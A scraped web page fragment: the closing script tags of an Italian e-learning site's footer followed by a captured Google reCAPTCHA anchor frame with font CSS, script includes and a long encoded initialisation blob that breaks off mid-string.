<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.12.14" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/js/all.min.js?ver=1.0.14" id="opst-js-script-js"></script>
<script type="text/javascript" id="op3-google-recaptcha-js-extra">
/* <![CDATA[ */
var OP3ST = {"GoogleRecaptcha":{"googleRecaptchaSiteKey":"6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG" id="op3-google-recaptcha-js"></script>
        </footer>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG&co=aHR0cHM6Ly93d3cuZWFzeWFjYWRlbXkuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=doj33qly52a5
body_size: 48763
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9f9vcUYATlTLVtO4lOIf6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9f9vcUYATlTLVtO4lOIf6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9f9vcUYATlTLVtO4lOIf6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Q3AKTsO9w40aEndhwpd/w50AMlwBwq7Cul/DknIOR8KyQQnCusODNE5yDkfDt8OawpbCgxQEYMOew6TCpwZ6FVnDlRjDlX8Ywrt3IsKTw5fCm8KbNiEWw4LCpxzCkBNJwqs/w5LCvkwObj42wqLCkMKTEMKcAhnCt0rDnsKtwpzDqG57ScKgZVTDphrCucOLwpx+SBPCs8KHYyYGHwTDosOAwpxnw6/[base64]/OGfDth/Cg8KzZhrDlMOVwrjCrSsZQMOuZsO9w7AjXMOuw6/CpBwLw57ClsOiBCPDvR7Ck8KTw4XDnDrDlkUaR8KKOALDjWDCusOsw7EabcK/RwU2fMKlw7PClxHDqcKCCMO8w5PDrcKPwognQj/CnnjDoS4Sw5pFwr7Dq8Kgw73CtcKIw7zDuAhUUsKqd0UQcErDn0A4wpXDhW/[base64]/CmFg/w4nDtcO/wpzCksKCw4LDuMKewqU7wq/DrAoiwocyCRZvV8K/w4XDvBjCmAjCoy9/w6DCqsO7EUjCkSR7e3PCplHCt0YAwplgw6bDk8KVw43Dv3nDhMKOw5bCnsOuw5dEJ8OiDcOaECN+OXwaScKEw5tgwpB0wq4Sw6wIw695w7whw6PDjsOSCj9WwpFWcxjDtsKSM8KSw7nCkcKsIcOrLyfDnDHChsKQWQrCucK6wqfCucORS8OBesOULMKGQT/DocKCRBw1wrNXOcOaw7QMwrrDocKVOhtLwrw2eMKlesKzMyjDkWDDgsKFO8OWW8OLSsKOQG9Sw6QYwoU/w6xRfMORw7nCl2nDhsOdw6LCq8Kiw77Cq8KSw7XCuMOxw5vDmB1UamtGTsKawo4aWHbCnTDDhSzCg8KRHcKcw70scMKVEsKNccKqcGlVAcOIAnJcLxTCpA/DpDJIPcO/w6TDjcOaw7YeLHLDkFI1wpTDhB3CknRNwq7DkMKUDDTDuXfCsMOyCFfDjn/CvMOvLsOffMKPworDjcK2wq4aw4jCgcOSdAnCmQfCu0zCu3VLw6PDh0AvRloYB8OPTMKfw7fDusKoOMOGwr02JMOIwo/[base64]/[base64]/[base64]/[base64]/w7fDn8KqKEjDqh8IwrwUw4BjwpQ4wrx1S8KnHGddJGrCiMKPw4VAw4INJ8OHwo5Hw5DDkVnCssKFTMKrw6vCtcK1FcKJwrTCssO+T8O+UMKkw67DgcOfwpc0w7EEwqXDk1cCwr7CqCbDl8O+wpJ4w4HCosOMe0zCjsOEPzbDrV7CjsKjEB7CrsOsw5rDs1howql/[base64]/DucKVDCzCoi9zUAPCssKFbsKKwoTDizbCkXoyWcKQw7t/[base64]/DmcOqL8Oaf8KPXlzCrmzDtMOLQQQZPTpJw6Z2NmLDjsOTA8OswqbDnX/DjsOYwr/Cl8KlwqrDmRjCqMKrVl3Dp8KCw77Di8K/w6jDhcOzIS/CoknDkcOWw6HDicOKTcK8w7XDqlg6PB9cdsONblFSHsOuBcOVAEd5wrbDtMOmYsKjdGgVwoLDlmEkwqM6WcOvwqrCtC4pw50YU8Ozw5XDv8Ocwo3DlsKfCsK2azNiNAPDtcOew48Sw45NTV4sw6PCtn3DncKzw4nDsMOrwrnCtMO+wpkWBcKsWB7Ch2/[base64]/w55IcCcfN8O/wqHDoz/Dr8OtO2/DgxdAF31zwpPCvCwQwq0iQGvCn8KkwpbCgjjDnR7Dqzxew6fCnMOJwocaw7xZS3LCj8Kdw7TDj8OGT8O/KsO7w58Sw402U1nDlcKDw47Dkjcpd3fClsOEb8Kyw6Z3w7nCvFJpIcOJMMKVb0jCpBMOT2fCoErDscKgwpAea8KWVcKjw5o5BsKCIMO4w77CgGXCk8OZwrMobsOFdjMWCsOpw7/CpcOLw6LCm0Fww4J6wp/Cr2YBHh5Uw6XCvgLDtH8SMzoqcDlWw7/ClzZbEEh6R8K5w7oIwr3CjMOyacO5wqRKFMKKFcKCVHh+w7PDgyXDt8OlwrbCr3DDrn3DgRw3XhMDZS4yd8KWwpZDwopUBykMwr7CjR5EwrfCqVxtwoQnKBXCu2ZTwprCucKgw4EfIibCrzjDpcKDG8O0wrfDhj1iHMKewp/DhMKTAVIGwqjCqMOMbcOLwpPDmTzDvg06ScO5wpbDkcOtIsOGwrJPw708AWzCpMKENwB+DgbCiHzDtsKkw5rCocOJw6XCssOKVMK4wrXCpkTDggvCmU0cwrLDpMKwQ8K4UcKfHVkbwrIEwrYqWhTDrj14w47CphPCuXkrw4XDkw/CulN0w7PCv3Mcw6tMw6nDgBzDrzELw6zCsFxBKGh9YVTDpS8FM8K5D3nChsK5XMORwp1wMMKCwrvCiMO4w4jCqQnCnloPEB4OB1klwr/DoTMBdADCo2p4wr/Cj8Oaw45OFsO9wrXCqFoJLsK0Ay/[base64]/CrMOsPG3Do27CvcK2wpPDg0XCkGPCm8KrwpIfLlPDqE8Cwp58w51Cw4B6EsObIgN0w5vDn8KVw6/CiH/CvwbCkjrDl0LCokdnWcOKK2FgH8KYwpjDkSUWw63ChCzCtsOVAsKhcgbDh8Ouwr/[base64]/[base64]/CrcOGdjXClVHCv8KiZ0NecHAxKznCrsOFK8OLw6FcTMKBw6xGRHLCnSPCtUDCin/Ct8KzQRbDv8KbDMKAw7kGQsKTIB/ClMKbNmUXWMKhNwA+w5ZkdsK2Yw3DusOFwqTCv0Z3BcKaZy9gw70/wrXDl8OAAsKOA8Owwrlnw4/Ck8KLw43CpnclWcKrw7huwr3Ct0Qiw5zCiBnCmsKAw508wqvDvVLCrQ1gw4JtUcKsw7LDk3DDk8Kkwq/DsMOYw64bVcO